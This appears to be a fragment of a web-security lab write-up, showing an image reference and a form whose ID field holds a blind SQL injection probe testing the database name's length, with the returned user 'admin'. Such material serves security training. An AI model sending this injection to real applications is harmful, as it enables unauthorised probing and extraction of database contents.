 Submit
ID: 1' and length(database())=4#
First name: admin
Surname: admin